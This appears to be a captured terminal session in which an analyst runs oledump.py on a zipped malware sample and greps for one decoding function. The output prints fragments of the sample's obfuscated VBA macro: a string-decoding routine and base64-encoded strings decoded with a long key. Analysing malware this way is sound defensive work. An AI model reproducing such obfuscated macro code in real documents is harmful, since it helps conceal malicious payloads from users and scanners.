 Demo — bash — 136×37
Demo$ ./oledump.py -s a -v 24708d87f5c812fa30e41d7f0fc89e92370773ad8af4494ba1d2adf9cdee56da.vir.zip | grep -i MOMCqdxBOimtoI
IywYbYqQXeWbKKbKSQO = MOMCqdxBOimtoI(gFpVdtRecxaZD("C3kdHiAnMUEMGSA0LytRDC9VICI5YXsjMGcwPzA="), "HCAKSBC2PIUVCB2PI3GILUHGCIUGUYO2F3UC2UY
3FO23OUYCF32OYUDHOYGU32FVYUO23GF")
IxBTvqpMCIhtiBqMZzd = MOMCqdxBOimtoI(gFpVdtRecxaZD("IDc1O2ltbFs9KCc9JjZbPi5DNSZiNicqbC00ITQsI0YiXCItXjo4V2gqSlY="), "HCAKSBC2PIUVCB2PI3G
ILUHGCIUGUYO2F3UC2UY3FO23OUYCF32OYUDHOYGU32FVYUO23GF")
Public Function MOMCqdxBOimtoI(ByRef SCOuTzPKhTvCejdIUt As String, ByRef LRJVRVCZCyudYocn As String) As String
MOMCqdxBOimtoI = StrConv(XSTSielUYBZjHChh, vbUnicode)
KAKoBJYRtRE = MOMCqdxBOimtoI(gFpVdtRecxaZD("BRAZBh9wbWodBR0CFxI="), "HCAKSBC2PIUVCB2PI3GILUHGCIUGUYO2F3UC2UY3FO23OUYCF32OYUDHOYGU32FVYUO
23GF")
Demo$